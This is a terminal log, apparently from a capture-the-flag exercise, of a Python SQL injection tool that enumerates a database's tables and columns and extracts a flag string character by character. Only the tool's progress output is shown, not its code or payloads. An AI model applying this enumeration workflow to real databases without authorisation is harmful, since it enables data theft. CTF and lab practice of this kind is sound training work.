 PS C:\Users\Rakesh R K\Downloads\dark\dark_storage> & "C:/Users/Rakesh R K/AppData/Local/Microsoft/WindowsApps/python3.13.exe" .\sqli_flag_extractor.py
[+] validating injection channel
[+] enumerating tables
[+] table count: 6
  extracted 8/12: admin_ba
  extracted 12/12: admin_backup
[+] table[0] = admin_backup
  extracted 4/4: flag
[+] table[1] = flag
  extracted 8/8: products
[+] table[2] = products
  extracted 8/14: system_a
  extracted 14/14: system_archive
[+] table[3] = system_archive
  extracted 8/11: system_l
  extracted 11/11: system_logs
[+] table[4] = system_logs
  extracted 5/5: users
[+] table[5] = users
  extracted 2/2: id
  extracted 4/4: note
[+] columns[admin_backup] = ['id', 'note']
  extracted 2/2: id
  extracted 7/7: product
  extracted 8/8: quantity
[+] columns[flag] = ['id', 'product', 'quantity']
  extracted 2/2: id
  extracted 4/4: name
  extracted 5/5: price
[+] columns[products] = ['id', 'name', 'price']
  extracted 2/2: id
  extracted 5/5: notes
  extracted 4/4: flag
[+] columns[system_archive] = ['id', 'notes', 'flag']
[+] potential flag match in system_archive.flag
  extracted 8/39: CrackOn{
  extracted 16/39: CrackOn{Sic_Mund
  extracted 24/39: CrackOn{Sic_Mundus_Creat
  extracted 32/39: CrackOn{Sic_Mundus_Creatus_Est_S
  extracted 39/39: CrackOn{Sic_Mundus_Creatus_Est_SQLi_83}
[FLAG] CrackOn{Sic_Mundus_Creatus_Est_SQLi_83}